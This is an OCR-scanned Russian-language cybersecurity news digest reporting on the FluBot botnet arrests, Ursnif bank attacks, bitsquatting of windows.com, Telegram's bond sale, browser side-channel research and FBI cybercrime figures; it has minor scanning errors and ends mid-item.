

## **БОТНЕТ FLUBOT**

Власти Барселоны сообщили о задержании четырех подозреваемых в управлении Android-ботнетом FluBot, который уже заразил больше 60 тысяч устройств, причем 97% жертв находились в Испании.

FluBot представляет собой банковский троян, который способен показывать фейковые экраны логина поверх других приложений. Таким образом вредонос собирает учетные данные от электронного банкинга и данные платежных карт своих жертв. Впервые FluBot был замечен экспертами компании ThreatFabric в начале текущего года, а недавно аналитики швейцарской фирмы PRODAFT подготовили подробный отчет об этой малвари. Похоже, именно собранные экспертами данные и привели к аресту операторов малвари.

Внушительное количество заражений FluBot объясняется наличием в его коде червеобразного механизма, благодаря которому злоумышленники могли загрузить адресную книгу жертвы на свой управляющий сервер и рассылать оттуда вредоносный SMS-спам. Такие SMS-сообщения содержат различные приманки, чтобы заставить получателя перейти по ссылке. Ссылки обычно ведут на взломанные сайты, где операторы FluBot размещают свою малварь, скрытую внутри АРК-файлов.

Аналитики PRODAFT предупреждали, что с зараженных устройств было собрано больше 11 миллионов телефонных номеров (это почти 25% всего населения Испании), а каталонские официальные лица говорят, что отследили не менее 71 тысячи спам-сообщений, отправленных группой.

Испанские правоохранители сообщают, что ими были задержаны четверо мужчин в возрасте от 19 до 27 лет, чьи имена не разглашаются. Двое из них считаются лидерами группировки и оставлены под стражей, тогда как еще двое были отпущены на свободу, но обязаны явиться в суд. Похоже, один из лидеров хак-группы отвечал за техническую сторону операций FluBot, написал малварь и создавал фальшивые страницы логина для имитации различных банкингов.

Следователи также провели обыски в квартирах подозреваемых, где изъяли наличные, ноутбуки, документы и мобильные устройства. Якобы некоторые из этих мобильных устройств были куплены на деньги пострадавших.

Несмотря на эти аресты, FluBot по-прежнему активен и продолжает распространяться. Пока неясно, остались ли на свободе другие члены группы, руководящие ботнетом, или управляющие серверы вредоноса работают автоматически и сейчас ботнет функционирует «по инерции».

#### URSNIF ATAKOBAJI 100 BAHKOB

Банковский троян Ursnif продолжает атаковать пользователей по всему миру. Уже несколько лет он распространяется через фишинговые письма, написанные на разных языках. Троян не только способен похищать банковские данные, но и может получить доступ к электронным письмам и браузерам жертвы, а также добраться до криптовалютного кошелька.

По данным компании Avast, в последнее время главной целью Ursnif стали итальянские банки и их клиенты: злоумышленники атаковали пользователей более 100 банков и похитили более 1700 учетных данных только для одного оператора платежей.





## БИТСКВОТТИНГ V WINDOWS.COM

Независимый ИБ-специалист, известный как Рэми (Remy), обнаружил, что домены Microsoft не защищены от битсквоттинга. Эксперт проводил свои эксперименты на примере домена windows.com, который может превратиться, например, в windnws.com или windo7s.com в случае переворота битов.



#### **INFO**

Термином **битсквоттинг** (англ. Bitsquatting) обозначают разновидность киберсквоттинга, которая предлагает использовать различные вариации легитимных доменов (обычно отличающиеся от оригинала на 1 бит). Использование битсквоттинговых доменов обычно происходит автоматически, когда с компьютера, на котором произошел переворот битов, делается DNS-запpoc.

Фундамент исследования Рэми строится на том факте, что вся информация, по сути, состоит из нулей и единиц и то же самое касается доменов. Как известно, биты могут переворачиваться (0 превращается в 1 или наоборот), реагируя на космическое излучение, колебания мощности, температуры и так далее. Причем в 2010 году ИБ-эксперты уже выясняли, что на компьютере с 4 Гбайт оперативной памяти есть 96%-й шанс переворота битов в течение трех дней.

«Теперь предположим, что компьютер слишком сильно нагревается, произошла солнечная вспышка или космический луч (совершенно реальная штука) перевернул биты на компьютере, — пишет Рэми. — О нет! Теперь в памяти хранится значение whndows.com, а не windows.com! Что же произойдет, когда придет время установить соединение с этим доменом? Домен не соответствует IP-адресу».

В итоге Рэми составил список доменов, которые могут образоваться из-за перевернутых битов. Он обнаружил 32 действительных доменных имени, 14 из которых не были зарегистрированы и оказались доступны для захвата.



«Это весьма странный случай, поскольку обычно компании, подобные Microsoft, выкупают такие домены, чтобы предотвратить их использование фишерами. Поэтому я купил их. Все. Примерно за 126 долларов», - рассказывает исследователь.

Купленные Рэми домены: windnws.com, windo7s.com, windkws.com, windmws.com, winlows.com, windgws.com, wildows.com, wintows.com, wijdows.com, wiodows.com, wifdows.com, whndows.com, wkndows.com, wmndows.com.

Возможно, эта проблема может показаться чисто теоретической, однако ИБ-эксперты не раз сообщали об успешном практическом применении таких атак. К примеру, на Black Hat 2011 был представлен доклад под названием «Bit-squatting DNS Hijacking without Exploitation», в котором исследователь рассказывал, как он захватил 31 вариант для восьми легитимных доменов нескольких организаций. И в среднем он насчитал 3434 ежедневных DNSзапроса к этим доменам.

Теперь Рэми проделал то же самое для windows.com. В дополнение к трафику, предназначенному для windows.com, исследователь смог перехватить UDP-трафик, предназначенный time.windows.com, а также TCP-трафик, адресованный различным службам Microsoft, включая Windows Push Notification Services (WNS) и SkyDrive (бывшее название OneDrive).

«Неудивительно, что служба NTP, которая работает на всех Windowsкомпьютерах в мире с конфигурацией по умолчанию, использующей time.windows.com, генерирует наибольший трафик для перевернутых битов, - пишет Рэми. - Но все равно у меня было много и другого трафика».

Исследователь пишет, что сама возможность битсквоттинга — это очень тревожный знак, потому что таким образом злоумышленники могут создать множество проблем для безопасности приложений.

Помимо трафика, возникающего из-за перевернутых битов, Рэми обнаружил, что немалое количество запросов, похоже, исходит от пользователей, неправильно вводящих доменные имена. Однако понять, какой именно процент запросов происходит от опечаток, не представляется возможным:

#### «К сожалению, из-за природы битсквоттинга нет никакого способа проверить, что это не орфографические ошибки. Единственная информация, доступная для исследования, - та, что отправляется вместе с запросом (например, заголовок реферера и другие заголов- $KM)$ ».

Защищаться от битсквоттинговых атак эксперт предлагает несколькими способами. К примеру, компании могут регистрировать домены, которые могут использоваться для битсквоттинга. Чаще всего так и происходит. Например, time.apple.com защищен от подобных атак, в отличие от time.windows.com. Также Рэми упоминает ЕСС-память, которая может помочь защитить компьютеры и мобильные девайсы от проблемы переворота битов.

Представители Microsoft сообщили СМИ, что им «известны общеотраслевые методы социальной инженерии, которые могут использоваться для направления клиентов на вредоносные сайты» и посоветовали пользователям «проявлять осторожность при переходе по ссылкам, открытии неизвестных файлов или принятии передачи файлов».

#### **TELEGRAM ПРОДАЛ ОБЛИГАЦИИ**

В этом месяце компания Telegram успешно продала инвесторам со всего мира облигации мессенджера общей стоимостью более 1 миллиарда долларов. Павел Дуров обещал, что эти средства поспособствуют глобальному росту Telegram, позволяя ему сохранить свои ценности и независимость. Теперь же он поясняет, что облигации Telegram Group не помогут владельцам влиять на политику мессенджера и принимать какие-либо решения о его развитии.



«Владение облигациями не является каким-либо значимым рычагом давления, равно как и "дружба" с кем-то, кто владеет облигациями. Облигации Telegram - просто форма долга, которую любой инвестор теперь может приобрести на вторичном рынке. Ни один из этих инвесторов не получает никаких прав на управление Telegram или влияние на его политику. Выпуск облигаций сильно отличается от продажи акций, при которой инвесторы получают голосующие акции, места в совете директоров и так далее».



## СЛЕЖКА 5E3 JAVASCRIPT

Группа ученых из Университета Бен-Гуриона (Израиль), Университета Аделаиды (Австралия) и Университета Мичигана (США) представила исследовательскую работу под названием «Prime+Probe 1, JavaScript 0: Overcoming Browser-based Side-Channel Defenses», посвященную атакам по стороннему каналу (side-channel) с использованием браузеров.

В своем докладе исследователи демонстрируют, что side-channel-атаки на браузеры по-прежнему возможны, несмотря на все усилия производителей и все меры по их устранению. Хуже того, подобные атаки работают даже защищенных браузерах, ориентированных на конфиденциальность, B которые были специально защищены от атак типа Spectre, включая браузер Tor, Chrome с расширением Chrome Zero и Firefox с расширением DeterFox.

Эксперты пишут, что даже при полностью отключенном JavaScript атака по стороннему каналу, основанная исключительно на HTML и CSS, тоже может привести к утечке достаточного количества данных из браузера. Такой утечки (даже без JS) хватит для того, чтобы с чуть меньшей точностью идентифицировать и отслеживать пользователей, определяя, к примеру, какие сайты посещал человек.

При этом в докладе подчеркивается, что атаки были протестированы не только против браузеров, работающих в системах на процессорах Intel (которые в прошлом чаще всего оказывались уязвимы для атак по сторонним каналам), но и против браузеров, работающих в системах с процессорами Samsung Exynos, AMD Ryzen и даже новым чипом M1 от Apple. В итоге данное исследование стало первым случаем, когда side-channel-атака сработала против Apple M1.





 $i5-3470$ 3900X Exynos 2100 **Attack Technique** M1  $4.0<sub>ms</sub>$ **Cache Occupancy**  $2.9<sub>ms</sub>$  $6.0<sub>ms</sub>$  $6.3 \text{ ms}$ **Sweep Counting**  $100.0<sub>ms</sub>$  $100.0<sub>ms</sub>$  $100.0$  ms  $100.0<sub>ms</sub>$ **DNS Racing**  $20.3$  ms  $7.2$  ms  $1.8<sub>ms</sub>$  $2.9<sub>ms</sub>$ **String and Sock**  $1.5<sub>ms</sub>$  $2.9<sub>ms</sub>$  $2.6<sub>ms</sub>$  $2.5$  ms **CSS Prime+Probe**  $0.3$  ms  $6.7<sub>ms</sub>$  $0.3$  ms 33.8 ms

Table 3: Temporal accuracy of attack techniques across different microarchitectures.

Эксперты говорят, что уведомили инженеров Intel, AMD, Apple, Chrome и Mozilla о своих выводах еще до публикации исследовательской работы, однако не сообщается, какие ответы были получены от производителей.

Интересно, что недавно разработчики Google Chrome признавали, что, даже невзирая на новую функцию Site Isolation, атаки по сторонним каналам в современных браузерах невозможно заблокировать полностью. Также инженеры Google говорили о том, что side-channel-атаки вскоре перестанут нуждаться в JavaScript и будут осуществляться только с помощью CSS. Чтобы защититься от таких проблем, они призвали разработчиков пересмотреть подход к созданию сайтов и обработке данных.

#### МИЛЛИАРДЫ УБЫТКОВ ИЗ-ЗА ХАКЕРОВ

ФБР опубликовало ежегодный отчет о преступлениях в интернете. По данным правительства США, 2020 год стал рекордным по количеству киберпреступлений.

В прошлом году ФБР получило 791 790 жалоб на различные киберпреступления, что на 69% больше 467 361 жалобы, полученной правоохранителями в 2019 году.

Общие потери пострадавших тоже возросли: за прошедший год жертвы сообщили о потере средств на сумму более 4,2 МИЛЛИПРДА долларов, что на 20% больше, чем в 2019 году, когда пострадавшие сообщали о потерях в размере 3,5 МИЛЛИПРДА долларов.

#### 2 211 396 жалоб

